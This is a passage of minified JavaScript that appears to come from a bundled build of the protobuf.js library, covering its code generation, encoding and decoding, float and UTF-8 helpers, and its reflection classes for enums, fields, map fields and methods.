Error(f);return i-n};i.test=function e(t){return/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=)?$/.test(t)}},{}],3:[function(e,t,r){"use strict";t.exports=i;function i(e,t){if(typeof e==="string"){t=e;e=undefined}var r=[];function n(e){if(typeof e!=="string"){var t=s();if(i.verbose)console.log("codegen: "+t);t="return "+t;if(e){var o=Object.keys(e),f=new Array(o.length+1),a=new Array(o.length),u=0;while(u<o.length){f[u]=o[u];a[u]=e[o[u++]]}f[u]=t;return Function.apply(null,f).apply(null,a)}return Function(t)()}var l=new Array(arguments.length-1),c=0;while(c<l.length)l[c]=arguments[++c];c=0;e=e.replace(/%([%dfijs])/g,function e(t,r){var i=l[c++];switch(r){case"d":case"f":return String(Number(i));case"i":return String(Math.floor(i));case"j":return JSON.stringify(i);case"s":return String(i)}return"%"});if(c!==l.length)throw Error("parameter count mismatch");r.push(e);return n}function s(i){return"function "+(i||t||"")+"("+(e&&e.join(",")||"")+"){\n  "+r.join("\n  ")+"\n}"}n.toString=s;return n}i.verbose=false},{}],4:[function(e,t,r){"use strict";t.exports=i;function i(){this._listeners={}}i.prototype.on=function e(t,r,i){(this._listeners[t]||(this._listeners[t]=[])).push({fn:r,ctx:i||this});return this};i.prototype.off=function e(t,r){if(t===undefined)this._listeners={};else{if(r===undefined)this._listeners[t]=[];else{var i=this._listeners[t];for(var n=0;n<i.length;)if(i[n].fn===r)i.splice(n,1);else++n}}return this};i.prototype.emit=function e(t){var r=this._listeners[t];if(r){var i=[],n=1;for(;n<arguments.length;)i.push(arguments[n++]);for(n=0;n<r.length;)r[n].fn.apply(r[n++].ctx,i)}return this}},{}],5:[function(e,t,r){"use strict";t.exports=o;var i=e(1),n=e(7);var s=n("fs");function o(e,t,r){if(typeof t==="function"){r=t;t={}}else if(!t)t={};if(!r)return i(o,this,e,t);if(!t.xhr&&s&&s.readFile)return s.readFile(e,function i(n,s){return n&&typeof XMLHttpRequest!=="undefined"?o.xhr(e,t,r):n?r(n):r(null,t.binary?s:s.toString("utf8"))});return o.xhr(e,t,r)}o.xhr=function e(t,r,i){var n=new XMLHttpRequest;n.onreadystatechange=function e(){if(n.readyState!==4)return undefined;if(n.status!==0&&n.status!==200)return i(Error("status "+n.status));if(r.binary){var t=n.response;if(!t){t=[];for(var s=0;s<n.responseText.length;++s)t.push(n.responseText.charCodeAt(s)&255)}return i(null,typeof Uint8Array!=="undefined"?new Uint8Array(t):t)}return i(null,n.responseText)};if(r.binary){if("overrideMimeType"in n)n.overrideMimeType("text/plain; charset=x-user-defined");n.responseType="arraybuffer"}n.open("GET",t);n.send()}},{1:1,7:7}],6:[function(e,t,r){"use strict";t.exports=i(i);function i(e){if(typeof Float32Array!=="undefined")(function(){var t=new Float32Array([-0]),r=new Uint8Array(t.buffer),i=r[3]===128;function n(e,i,n){t[0]=e;i[n]=r[0];i[n+1]=r[1];i[n+2]=r[2];i[n+3]=r[3]}function s(e,i,n){t[0]=e;i[n]=r[3];i[n+1]=r[2];i[n+2]=r[1];i[n+3]=r[0]}e.writeFloatLE=i?n:s;e.writeFloatBE=i?s:n;function o(e,i){r[0]=e[i];r[1]=e[i+1];r[2]=e[i+2];r[3]=e[i+3];return t[0]}function f(e,i){r[3]=e[i];r[2]=e[i+1];r[1]=e[i+2];r[0]=e[i+3];return t[0]}e.readFloatLE=i?o:f;e.readFloatBE=i?f:o})();else(function(){function t(e,t,r,i){var n=t<0?1:0;if(n)t=-t;if(t===0)e(1/t>0?0:2147483648,r,i);else if(isNaN(t))e(2143289344,r,i);else if(t>3.4028234663852886e38)e((n<<31|2139095040)>>>0,r,i);else if(t<1.1754943508222875e-38)e((n<<31|Math.round(t/1.401298464324817e-45))>>>0,r,i);else{var s=Math.floor(Math.log(t)/Math.LN2),o=Math.round(t*Math.pow(2,-s)*8388608)&8388607;e((n<<31|s+127<<23|o)>>>0,r,i)}}e.writeFloatLE=t.bind(null,n);e.writeFloatBE=t.bind(null,s);function r(e,t,r){var i=e(t,r),n=(i>>31)*2+1,s=i>>>23&255,o=i&8388607;return s===255?o?NaN:n*Infinity:s===0?n*1.401298464324817e-45*o:n*Math.pow(2,s-150)*(o+8388608)}e.readFloatLE=r.bind(null,o);e.readFloatBE=r.bind(null,f)})();if(typeof Float64Array!=="undefined")(function(){var t=new Float64Array([-0]),r=new Uint8Array(t.buffer),i=r[7]===128;function n(e,i,n){t[0]=e;i[n]=r[0];i[n+1]=r[1];i[n+2]=r[2];i[n+3]=r[3];i[n+4]=r[4];i[n+5]=r[5];i[n+6]=r[6];i[n+7]=r[7]}function s(e,i,n){t[0]=e;i[n]=r[7];i[n+1]=r[6];i[n+2]=r[5];i[n+3]=r[4];i[n+4]=r[3];i[n+5]=r[2];i[n+6]=r[1];i[n+7]=r[0]}e.writeDoubleLE=i?n:s;e.writeDoubleBE=i?s:n;function o(e,i){r[0]=e[i];r[1]=e[i+1];r[2]=e[i+2];r[3]=e[i+3];r[4]=e[i+4];r[5]=e[i+5];r[6]=e[i+6];r[7]=e[i+7];return t[0]}function f(e,i){r[7]=e[i];r[6]=e[i+1];r[5]=e[i+2];r[4]=e[i+3];r[3]=e[i+4];r[2]=e[i+5];r[1]=e[i+6];r[0]=e[i+7];return t[0]}e.readDoubleLE=i?o:f;e.readDoubleBE=i?f:o})();else(function(){function t(e,t,r,i,n,s){var o=i<0?1:0;if(o)i=-i;if(i===0){e(0,n,s+t);e(1/i>0?0:2147483648,n,s+r)}else if(isNaN(i)){e(0,n,s+t);e(2146959360,n,s+r)}else if(i>1.7976931348623157e308){e(0,n,s+t);e((o<<31|2146435072)>>>0,n,s+r)}else{var f;if(i<2.2250738585072014e-308){f=i/5e-324;e(f>>>0,n,s+t);e((o<<31|f/4294967296)>>>0,n,s+r)}else{var a=Math.floor(Math.log(i)/Math.LN2);if(a===1024)a=1023;f=i*Math.pow(2,-a);e(f*4503599627370496>>>0,n,s+t);e((o<<31|a+1023<<20|f*1048576&1048575)>>>0,n,s+r)}}}e.writeDoubleLE=t.bind(null,n,0,4);e.writeDoubleBE=t.bind(null,s,4,0);function r(e,t,r,i,n){var s=e(i,n+t),o=e(i,n+r);var f=(o>>31)*2+1,a=o>>>20&2047,u=4294967296*(o&1048575)+s;return a===2047?u?NaN:f*Infinity:a===0?f*5e-324*u:f*Math.pow(2,a-1075)*(u+4503599627370496)}e.readDoubleLE=r.bind(null,o,0,4);e.readDoubleBE=r.bind(null,f,4,0)})();return e}function n(e,t,r){t[r]=e&255;t[r+1]=e>>>8&255;t[r+2]=e>>>16&255;t[r+3]=e>>>24}function s(e,t,r){t[r]=e>>>24;t[r+1]=e>>>16&255;t[r+2]=e>>>8&255;t[r+3]=e&255}function o(e,t){return(e[t]|e[t+1]<<8|e[t+2]<<16|e[t+3]<<24)>>>0}function f(e,t){return(e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3])>>>0}},{}],7:[function(require,module,exports){"use strict";module.exports=inquire;function inquire(moduleName){try{var mod=eval("quire".replace(/^/,"re"))(moduleName);if(mod&&(mod.length||Object.keys(mod).length))return mod}catch(e){}return null}},{}],8:[function(e,t,r){"use strict";var i=r;var n=i.isAbsolute=function e(t){return/^(?:\/|\w+:)/.test(t)};var s=i.normalize=function e(t){t=t.replace(/\\/g,"/").replace(/\/{2,}/g,"/");var r=t.split("/"),i=n(t),s="";if(i)s=r.shift()+"/";for(var o=0;o<r.length;){if(r[o]===".."){if(o>0&&r[o-1]!=="..")r.splice(--o,2);else if(i)r.splice(o,1);else++o}else if(r[o]===".")r.splice(o,1);else++o}return s+r.join("/")};i.resolve=function e(t,r,i){if(!i)r=s(r);if(n(r))return r;if(!i)t=s(t);return(t=t.replace(/(?:\/|^)[^/]+$/,"")).length?s(t+"/"+r):r}},{}],9:[function(e,t,r){"use strict";t.exports=i;function i(e,t,r){var i=r||8192;var n=i>>>1;var s=null;var o=i;return function r(f){if(f<1||f>n)return e(f);if(o+f>i){s=e(i);o=0}var a=t.call(s,o,o+=f);if(o&7)o=(o|7)+1;return a}}},{}],10:[function(e,t,r){"use strict";var i=r;i.length=function e(t){var r=0,i=0;for(var n=0;n<t.length;++n){i=t.charCodeAt(n);if(i<128)r+=1;else if(i<2048)r+=2;else if((i&64512)===55296&&(t.charCodeAt(n+1)&64512)===56320){++n;r+=4}else r+=3}return r};i.read=function e(t,r,i){var n=i-r;if(n<1)return"";var s=null,o=[],f=0,a;while(r<i){a=t[r++];if(a<128)o[f++]=a;else if(a>191&&a<224)o[f++]=(a&31)<<6|t[r++]&63;else if(a>239&&a<365){a=((a&7)<<18|(t[r++]&63)<<12|(t[r++]&63)<<6|t[r++]&63)-65536;o[f++]=55296+(a>>10);o[f++]=56320+(a&1023)}else o[f++]=(a&15)<<12|(t[r++]&63)<<6|t[r++]&63;if(f>8191){(s||(s=[])).push(String.fromCharCode.apply(String,o));f=0}}if(s){if(f)s.push(String.fromCharCode.apply(String,o.slice(0,f)));return s.join("")}return String.fromCharCode.apply(String,o.slice(0,f))};i.write=function e(t,r,i){var n=i,s,o;for(var f=0;f<t.length;++f){s=t.charCodeAt(f);if(s<128){r[i++]=s}else if(s<2048){r[i++]=s>>6|192;r[i++]=s&63|128}else if((s&64512)===55296&&((o=t.charCodeAt(f+1))&64512)===56320){s=65536+((s&1023)<<10)+(o&1023);++f;r[i++]=s>>18|240;r[i++]=s>>12&63|128;r[i++]=s>>6&63|128;r[i++]=s&63|128}else{r[i++]=s>>12|224;r[i++]=s>>6&63|128;r[i++]=s&63|128}}return i-n}},{}],11:[function(e,t,r){"use strict";t.exports=n;var i=/\/|\./;function n(e,t){if(!i.test(e)){e="google/protobuf/"+e+".proto";t={nested:{google:{nested:{protobuf:{nested:t}}}}}}n[e]=t}n("any",{Any:{fields:{type_url:{type:"string",id:1},value:{type:"bytes",id:2}}}});var s;n("duration",{Duration:s={fields:{seconds:{type:"int64",id:1},nanos:{type:"int32",id:2}}}});n("timestamp",{Timestamp:s});n("empty",{Empty:{fields:{}}});n("struct",{Struct:{fields:{fields:{keyType:"string",type:"Value",id:1}}},Value:{oneofs:{kind:{oneof:["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},fields:{nullValue:{type:"NullValue",id:1},numberValue:{type:"double",id:2},stringValue:{type:"string",id:3},boolValue:{type:"bool",id:4},structValue:{type:"Struct",id:5},listValue:{type:"ListValue",id:6}}},NullValue:{values:{NULL_VALUE:0}},ListValue:{fields:{values:{rule:"repeated",type:"Value",id:1}}}});n("wrappers",{DoubleValue:{fields:{value:{type:"double",id:1}}},FloatValue:{fields:{value:{type:"float",id:1}}},Int64Value:{fields:{value:{type:"int64",id:1}}},UInt64Value:{fields:{value:{type:"uint64",id:1}}},Int32Value:{fields:{value:{type:"int32",id:1}}},UInt32Value:{fields:{value:{type:"uint32",id:1}}},BoolValue:{fields:{value:{type:"bool",id:1}}},StringValue:{fields:{value:{type:"string",id:1}}},BytesValue:{fields:{value:{type:"bytes",id:1}}}});n("field_mask",{FieldMask:{fields:{paths:{rule:"repeated",type:"string",id:1}}}});n.get=function e(t){return n[t]||null}},{}],12:[function(e,t,r){"use strict";var i=r;var n=e(15),s=e(37);function o(e,t,r,i){if(t.resolvedType){if(t.resolvedType instanceof n){e("switch(d%s){",i);for(var s=t.resolvedType.values,o=Object.keys(s),f=0;f<o.length;++f){if(t.repeated&&s[o[f]]===t.typeDefault)e("default:");e("case%j:",o[f])("case %i:",s[o[f]])("m%s=%j",i,s[o[f]])("break")}e("}")}else e('if(typeof d%s!=="object")',i)("throw TypeError(%j)",t.fullName+": object expected")("m%s=types[%i].fromObject(d%s)",i,r,i)}else{var a=false;switch(t.type){case"double":case"float":e("m%s=Number(d%s)",i,i);break;case"uint32":case"fixed32":e("m%s=d%s>>>0",i,i);break;case"int32":case"sint32":case"sfixed32":e("m%s=d%s|0",i,i);break;case"uint64":a=true;case"int64":case"sint64":case"fixed64":case"sfixed64":e("if(util.Long)")("(m%s=util.Long.fromValue(d%s)).unsigned=%j",i,i,a)('else if(typeof d%s==="string")',i)("m%s=parseInt(d%s,10)",i,i)('else if(typeof d%s==="number")',i)("m%s=d%s",i,i)('else if(typeof d%s==="object")',i)("m%s=new util.LongBits(d%s.low>>>0,d%s.high>>>0).toNumber(%s)",i,i,i,a?"true":"");break;case"bytes":e('if(typeof d%s==="string")',i)("util.base64.decode(d%s,m%s=util.newBuffer(util.base64.length(d%s)),0)",i,i,i)("else if(d%s.length)",i)("m%s=d%s",i,i);break;case"string":e("m%s=String(d%s)",i,i);break;case"bool":e("m%s=Boolean(d%s)",i,i);break}}return e}i.fromObject=function e(t){var r=t.fieldsArray;var i=s.codegen(["d"],t.name+"$fromObject")("if(d instanceof this.ctor)")("return d");if(!r.length)return i("return new this.ctor");i("var m=new this.ctor");for(var f=0;f<r.length;++f){var a=r[f].resolve(),u=s.safeProp(a.name);if(a.map){i("if(d%s){",u)('if(typeof d%s!=="object")',u)("throw TypeError(%j)",a.fullName+": object expected")("m%s={}",u)("for(var ks=Object.keys(d%s),i=0;i<ks.length;++i){",u);o(i,a,f,u+"[ks[i]]")("}")("}")}else if(a.repeated){i("if(d%s){",u)("if(!Array.isArray(d%s))",u)("throw TypeError(%j)",a.fullName+": array expected")("m%s=[]",u)("for(var i=0;i<d%s.length;++i){",u);o(i,a,f,u+"[i]")("}")("}")}else{if(!(a.resolvedType instanceof n))i("if(d%s!=null){",u);o(i,a,f,u);if(!(a.resolvedType instanceof n))i("}")}}return i("return m")};function f(e,t,r,i){if(t.resolvedType){if(t.resolvedType instanceof n)e("d%s=o.enums===String?types[%i].values[m%s]:m%s",i,r,i,i);else e("d%s=types[%i].toObject(m%s,o)",i,r,i)}else{var s=false;switch(t.type){case"double":case"float":e("d%s=o.json&&!isFinite(m%s)?String(m%s):m%s",i,i,i,i);break;case"uint64":s=true;case"int64":case"sint64":case"fixed64":case"sfixed64":e('if(typeof m%s==="number")',i)("d%s=o.longs===String?String(m%s):m%s",i,i,i)("else")("d%s=o.longs===String?util.Long.prototype.toString.call(m%s):o.longs===Number?new util.LongBits(m%s.low>>>0,m%s.high>>>0).toNumber(%s):m%s",i,i,i,i,s?"true":"",i);break;case"bytes":e("d%s=o.bytes===String?util.base64.encode(m%s,0,m%s.length):o.bytes===Array?Array.prototype.slice.call(m%s):m%s",i,i,i,i,i);break;default:e("d%s=m%s",i,i);break}}return e}i.toObject=function e(t){var r=t.fieldsArray.slice().sort(s.compareFieldsById);if(!r.length)return s.codegen()("return {}");var i=s.codegen(["m","o"],t.name+"$toObject")("if(!o)")("o={}")("var d={}");var o=[],a=[],u=[],l=0;for(;l<r.length;++l)if(!r[l].partOf)(r[l].resolve().repeated?o:r[l].map?a:u).push(r[l]);if(o.length){i("if(o.arrays||o.defaults){");for(l=0;l<o.length;++l)i("d%s=[]",s.safeProp(o[l].name));i("}")}if(a.length){i("if(o.objects||o.defaults){");for(l=0;l<a.length;++l)i("d%s={}",s.safeProp(a[l].name));i("}")}if(u.length){i("if(o.defaults){");for(l=0;l<u.length;++l){var c=u[l],p=s.safeProp(c.name);if(c.resolvedType instanceof n)i("d%s=o.enums===String?%j:%j",p,c.resolvedType.valuesById[c.typeDefault],c.typeDefault);else if(c.long)i("if(util.Long){")("var n=new util.Long(%i,%i,%j)",c.typeDefault.low,c.typeDefault.high,c.typeDefault.unsigned)("d%s=o.longs===String?n.toString():o.longs===Number?n.toNumber():n",p)("}else")("d%s=o.longs===String?%j:%i",p,c.typeDefault.toString(),c.typeDefault.toNumber());else if(c.bytes)i("d%s=o.bytes===String?%j:%s",p,String.fromCharCode.apply(String,c.typeDefault),"["+Array.prototype.slice.call(c.typeDefault).join(",")+"]");else i("d%s=%j",p,c.typeDefault)}i("}")}var h=false;for(l=0;l<r.length;++l){var c=r[l],d=t._fieldsArray.indexOf(c),p=s.safeProp(c.name);if(c.map){if(!h){h=true;i("var ks2")}i("if(m%s&&(ks2=Object.keys(m%s)).length){",p,p)("d%s={}",p)("for(var j=0;j<ks2.length;++j){");f(i,c,d,p+"[ks2[j]]")("}")}else if(c.repeated){i("if(m%s&&m%s.length){",p,p)("d%s=[]",p)("for(var j=0;j<m%s.length;++j){",p);f(i,c,d,p+"[j]")("}")}else{i("if(m%s!=null&&m.hasOwnProperty(%j)){",p,c.name);f(i,c,d,p);if(c.partOf)i("if(o.oneofs)")("d%s=%j",s.safeProp(c.partOf.name),c.name)}i("}")}return i("return d")}},{15:15,37:37}],13:[function(e,t,r){"use strict";t.exports=f;var i=e(15),n=e(36),s=e(37);function o(e){return"missing required '"+e.name+"'"}function f(e){var t=s.codegen(["r","l"],e.name+"$decode")("if(!(r instanceof Reader))")("r=Reader.create(r)")("var c=l===undefined?r.len:r.pos+l,m=new this.ctor"+(e.fieldsArray.filter(function(e){return e.map}).length?",k":""))("while(r.pos<c){")("var t=r.uint32()");if(e.group)t("if((t&7)===4)")("break");t("switch(t>>>3){");var r=0;for(;r<e.fieldsArray.length;++r){var f=e._fieldsArray[r].resolve(),a=f.resolvedType instanceof i?"int32":f.type,u="m"+s.safeProp(f.name);t("case %i:",f.id);if(f.map){t("r.skip().pos++")("if(%s===util.emptyObject)",u)("%s={}",u)("k=r.%s()",f.keyType)("r.pos++");if(n.long[f.keyType]!==undefined){if(n.basic[a]===undefined)t('%s[typeof k==="object"?util.longToHash(k):k]=types[%i].decode(r,r.uint32())',u,r);else t('%s[typeof k==="object"?util.longToHash(k):k]=r.%s()',u,a)}else{if(n.basic[a]===undefined)t("%s[k]=types[%i].decode(r,r.uint32())",u,r);else t("%s[k]=r.%s()",u,a)}}else if(f.repeated){t("if(!(%s&&%s.length))",u,u)("%s=[]",u);if(n.packed[a]!==undefined)t("if((t&7)===2){")("var c2=r.uint32()+r.pos")("while(r.pos<c2)")("%s.push(r.%s())",u,a)("}else");if(n.basic[a]===undefined)t(f.resolvedType.group?"%s.push(types[%i].decode(r))":"%s.push(types[%i].decode(r,r.uint32()))",u,r);else t("%s.push(r.%s())",u,a)}else if(n.basic[a]===undefined)t(f.resolvedType.group?"%s=types[%i].decode(r)":"%s=types[%i].decode(r,r.uint32())",u,r);else t("%s=r.%s()",u,a);t("break")}t("default:")("r.skipType(t&7)")("break")("}")("}");for(r=0;r<e._fieldsArray.length;++r){var l=e._fieldsArray[r];if(l.required)t("if(!m.hasOwnProperty(%j))",l.name)("throw util.ProtocolError(%j,{instance:m})",o(l))}return t("return m")}},{15:15,36:36,37:37}],14:[function(e,t,r){"use strict";t.exports=f;var i=e(15),n=e(36),s=e(37);function o(e,t,r,i){return t.resolvedType.group?e("types[%i].encode(%s,w.uint32(%i)).uint32(%i)",r,i,(t.id<<3|3)>>>0,(t.id<<3|4)>>>0):e("types[%i].encode(%s,w.uint32(%i).fork()).ldelim()",r,i,(t.id<<3|2)>>>0)}function f(e){var t=s.codegen(["m","w"],e.name+"$encode")("if(!w)")("w=Writer.create()");var r,f;var a=e.fieldsArray.slice().sort(s.compareFieldsById);for(var r=0;r<a.length;++r){var u=a[r].resolve(),l=e._fieldsArray.indexOf(u),c=u.resolvedType instanceof i?"int32":u.type,p=n.basic[c];f="m"+s.safeProp(u.name);if(u.map){t("if(%s!=null&&m.hasOwnProperty(%j)){",f,u.name)("for(var ks=Object.keys(%s),i=0;i<ks.length;++i){",f)("w.uint32(%i).fork().uint32(%i).%s(ks[i])",(u.id<<3|2)>>>0,8|n.mapKey[u.keyType],u.keyType);if(p===undefined)t("types[%i].encode(%s[ks[i]],w.uint32(18).fork()).ldelim().ldelim()",l,f);else t(".uint32(%i).%s(%s[ks[i]]).ldelim()",16|p,c,f);t("}")("}")}else if(u.repeated){t("if(%s!=null&&%s.length){",f,f);if(u.packed&&n.packed[c]!==undefined){t("w.uint32(%i).fork()",(u.id<<3|2)>>>0)("for(var i=0;i<%s.length;++i)",f)("w.%s(%s[i])",c,f)("w.ldelim()")}else{t("for(var i=0;i<%s.length;++i)",f);if(p===undefined)o(t,u,l,f+"[i]");else t("w.uint32(%i).%s(%s[i])",(u.id<<3|p)>>>0,c,f)}t("}")}else{if(u.optional)t("if(%s!=null&&m.hasOwnProperty(%j))",f,u.name);if(p===undefined)o(t,u,l,f);else t("w.uint32(%i).%s(%s)",(u.id<<3|p)>>>0,c,f)}}return t("return w")}},{15:15,36:36,37:37}],15:[function(e,t,r){"use strict";t.exports=o;var i=e(24);((o.prototype=Object.create(i.prototype)).constructor=o).className="Enum";var n=e(23),s=e(37);function o(e,t,r,n,s){i.call(this,e,r);if(t&&typeof t!=="object")throw TypeError("values must be an object");this.valuesById={};this.values=Object.create(this.valuesById);this.comment=n;this.comments=s||{};this.reserved=undefined;if(t)for(var o=Object.keys(t),f=0;f<o.length;++f)if(typeof t[o[f]]==="number")this.valuesById[this.values[o[f]]=t[o[f]]]=o[f]}o.fromJSON=function e(t,r){var i=new o(t,r.values,r.options,r.comment,r.comments);i.reserved=r.reserved;return i};o.prototype.toJSON=function e(t){var r=t?Boolean(t.keepComments):false;return s.toObject(["options",this.options,"values",this.values,"reserved",this.reserved&&this.reserved.length?this.reserved:undefined,"comment",r?this.comment:undefined,"comments",r?this.comments:undefined])};o.prototype.add=function e(t,r,i){if(!s.isString(t))throw TypeError("name must be a string");if(!s.isInteger(r))throw TypeError("id must be an integer");if(this.values[t]!==undefined)throw Error("duplicate name '"+t+"' in "+this);if(this.isReservedId(r))throw Error("id "+r+" is reserved in "+this);if(this.isReservedName(t))throw Error("name '"+t+"' is reserved in "+this);if(this.valuesById[r]!==undefined){if(!(this.options&&this.options.allow_alias))throw Error("duplicate id "+r+" in "+this);this.values[t]=r}else this.valuesById[this.values[t]=r]=t;this.comments[t]=i||null;return this};o.prototype.remove=function e(t){if(!s.isString(t))throw TypeError("name must be a string");var r=this.values[t];if(r==null)throw Error("name '"+t+"' does not exist in "+this);delete this.valuesById[r];delete this.values[t];delete this.comments[t];return this};o.prototype.isReservedId=function e(t){return n.isReservedId(this.reserved,t)};o.prototype.isReservedName=function e(t){return n.isReservedName(this.reserved,t)}},{23:23,24:24,37:37}],16:[function(e,t,r){"use strict";t.exports=u;var i=e(24);((u.prototype=Object.create(i.prototype)).constructor=u).className="Field";var n=e(15),s=e(36),o=e(37);var f;var a=/^required|optional|repeated$/;u.fromJSON=function e(t,r){return new u(t,r.id,r.type,r.rule,r.extend,r.options,r.comment)};function u(e,t,r,n,f,u,l){if(o.isObject(n)){l=f;u=n;n=f=undefined}else if(o.isObject(f)){l=u;u=f;f=undefined}i.call(this,e,u);if(!o.isInteger(t)||t<0)throw TypeError("id must be a non-negative integer");if(!o.isString(r))throw TypeError("type must be a string");if(n!==undefined&&!a.test(n=n.toString().toLowerCase()))throw TypeError("rule must be a string rule");if(f!==undefined&&!o.isString(f))throw TypeError("extend must be a string");this.rule=n&&n!=="optional"?n:undefined;this.type=r;this.id=t;this.extend=f||undefined;this.required=n==="required";this.optional=!this.required;this.repeated=n==="repeated";this.map=false;this.message=null;this.partOf=null;this.typeDefault=null;this.defaultValue=null;this.long=o.Long?s.long[r]!==undefined:false;this.bytes=r==="bytes";this.resolvedType=null;this.extensionField=null;this.declaringField=null;this._packed=null;this.comment=l}Object.defineProperty(u.prototype,"packed",{get:function(){if(this._packed===null)this._packed=this.getOption("packed")!==false;return this._packed}});u.prototype.setOption=function e(t,r,n){if(t==="packed")this._packed=null;return i.prototype.setOption.call(this,t,r,n)};u.prototype.toJSON=function e(t){var r=t?Boolean(t.keepComments):false;return o.toObject(["rule",this.rule!=="optional"&&this.rule||undefined,"type",this.type,"id",this.id,"extend",this.extend,"options",this.options,"comment",r?this.comment:undefined])};u.prototype.resolve=function e(){if(this.resolved)return this;if((this.typeDefault=s.defaults[this.type])===undefined){this.resolvedType=(this.declaringField?this.declaringField.parent:this.parent).lookupTypeOrEnum(this.type);if(this.resolvedType instanceof f)this.typeDefault=null;else this.typeDefault=this.resolvedType.values[Object.keys(this.resolvedType.values)[0]]}if(this.options&&this.options["default"]!=null){this.typeDefault=this.options["default"];if(this.resolvedType instanceof n&&typeof this.typeDefault==="string")this.typeDefault=this.resolvedType.values[this.typeDefault]}if(this.options){if(this.options.packed===true||this.options.packed!==undefined&&this.resolvedType&&!(this.resolvedType instanceof n))delete this.options.packed;if(!Object.keys(this.options).length)this.options=undefined}if(this.long){this.typeDefault=o.Long.fromNumber(this.typeDefault,this.type.charAt(0)==="u");if(Object.freeze)Object.freeze(this.typeDefault)}else if(this.bytes&&typeof this.typeDefault==="string"){var t;if(o.base64.test(this.typeDefault))o.base64.decode(this.typeDefault,t=o.newBuffer(o.base64.length(this.typeDefault)),0);else o.utf8.write(this.typeDefault,t=o.newBuffer(o.utf8.length(this.typeDefault)),0);this.typeDefault=t}if(this.map)this.defaultValue=o.emptyObject;else if(this.repeated)this.defaultValue=o.emptyArray;else this.defaultValue=this.typeDefault;if(this.parent instanceof f)this.parent.ctor.prototype[this.name]=this.defaultValue;return i.prototype.resolve.call(this)};u.d=function e(t,r,i,n){if(typeof r==="function")r=o.decorateType(r).name;else if(r&&typeof r==="object")r=o.decorateEnum(r).name;return function e(s,f){o.decorateType(s.constructor).add(new u(f,t,r,i,{default:n}))}};u._configure=function e(t){f=t}},{15:15,24:24,36:36,37:37}],17:[function(e,t,r){"use strict";var i=t.exports=e(18);i.build="light";function n(e,t,r){if(typeof t==="function"){r=t;t=new i.Root}else if(!t)t=new i.Root;return t.load(e,r)}i.load=n;function s(e,t){if(!t)t=new i.Root;return t.loadSync(e)}i.loadSync=s;i.encoder=e(14);i.decoder=e(13);i.verifier=e(40);i.converter=e(12);i.ReflectionObject=e(24);i.Namespace=e(23);i.Root=e(29);i.Enum=e(15);i.Type=e(35);i.Field=e(16);i.OneOf=e(25);i.MapField=e(20);i.Service=e(33);i.Method=e(22);i.Message=e(21);i.wrappers=e(41);i.types=e(36);i.util=e(37);i.ReflectionObject._configure(i.Root);i.Namespace._configure(i.Type,i.Service);i.Root._configure(i.Type);i.Field._configure(i.Type)},{12:12,13:13,14:14,15:15,16:16,18:18,20:20,21:21,22:22,23:23,24:24,25:25,29:29,33:33,35:35,36:36,37:37,40:40,41:41}],18:[function(e,t,r){"use strict";var i=r;i.build="minimal";i.Writer=e(42);i.BufferWriter=e(43);i.Reader=e(27);i.BufferReader=e(28);i.util=e(39);i.rpc=e(31);i.roots=e(30);i.configure=n;function n(){i.Reader._configure(i.BufferReader);i.util._configure()}i.Writer._configure(i.BufferWriter);n()},{27:27,28:28,30:30,31:31,39:39,42:42,43:43}],19:[function(e,t,r){"use strict";var i=t.exports=e(17);i.build="full";i.tokenize=e(34);i.parse=e(26);i.common=e(11);i.Root._configure(i.Type,i.parse,i.common)},{11:11,17:17,26:26,34:34}],20:[function(e,t,r){"use strict";t.exports=o;var i=e(16);((o.prototype=Object.create(i.prototype)).constructor=o).className="MapField";var n=e(36),s=e(37);function o(e,t,r,n,o,f){i.call(this,e,t,n,undefined,undefined,o,f);if(!s.isString(r))throw TypeError("keyType must be a string");this.keyType=r;this.resolvedKeyType=null;this.map=true}o.fromJSON=function e(t,r){return new o(t,r.id,r.keyType,r.type,r.options,r.comment)};o.prototype.toJSON=function e(t){var r=t?Boolean(t.keepComments):false;return s.toObject(["keyType",this.keyType,"type",this.type,"id",this.id,"extend",this.extend,"options",this.options,"comment",r?this.comment:undefined])};o.prototype.resolve=function e(){if(this.resolved)return this;if(n.mapKey[this.keyType]===undefined)throw Error("invalid key type: "+this.keyType);return i.prototype.resolve.call(this)};o.d=function e(t,r,i){if(typeof i==="function")i=s.decorateType(i).name;else if(i&&typeof i==="object")i=s.decorateEnum(i).name;return function e(n,f){s.decorateType(n.constructor).add(new o(f,t,r,i))}}},{16:16,36:36,37:37}],21:[function(e,t,r){"use strict";t.exports=n;var i=e(39);function n(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)this[t[r]]=e[t[r]]}n.create=function e(t){return this.$type.create(t)};n.encode=function e(t,r){return this.$type.encode(t,r)};n.encodeDelimited=function e(t,r){return this.$type.encodeDelimited(t,r)};n.decode=function e(t){return this.$type.decode(t)};n.decodeDelimited=function e(t){return this.$type.decodeDelimited(t)};n.verify=function e(t){return this.$type.verify(t)};n.fromObject=function e(t){return this.$type.fromObject(t)};n.toObject=function e(t,r){return this.$type.toObject(t,r)};n.prototype.toJSON=function e(){return this.$type.toObject(this,i.toJSONOptions)}},{39:39}],22:[function(e,t,r){"use strict";t.exports=s;var i=e(24);((s.prototype=Object.create(i.prototype)).constructor=s).className="Method";var n=e(37);function s(e,t,r,s,o,f,a,u){if(n.isObject(o)){a=o;o=f=undefined}else if(n.isObject(f)){a=f;f=undefined}if(!(t===undefined||n.isString(t)))throw TypeError("type must be a string");if(!n.isString(r))throw TypeError("requestType must be a string");if(!n.isString(s))throw TypeError("responseType must be a string");i.call(this,e,a);this.type=t||"rpc";this.requestType=r;this.requestStream=o?true:undefined;this.responseType=s;this.responseStream=f?true:undefined;this.resolvedRequestType=null;this.resolvedResponseType=null;this.comment=u}s.fromJSON=function e(t,r){return new s(t,r.type,r.requestType,r.responseType,r.requestStream,r.responseStream,r.options,r.comment)};s.prototype.toJSON=function e(t){var r=t?Boolean(t.keepComments):false;return n.toObject(["type",this.type!=="rpc"&&this.type||undefined,"requestType",this.requestType,"requestStream",this.requestStream,"responseType",this.responseType,"responseStream",this.responseStream,"options",this.options,"comment",r?this.comment:undefined])};s.prototype.resolve=function e(){if(this.resolved)return this;this.resolvedRequestType=this.parent.lookupType(this.requestType);this.resolvedResponseType=this.parent.lookupType(this.responseType);return i.prototype.resolve.call(this)}},{24:24,37:37}],23:[function(e,t,r){"use strict";t.exports=l;var 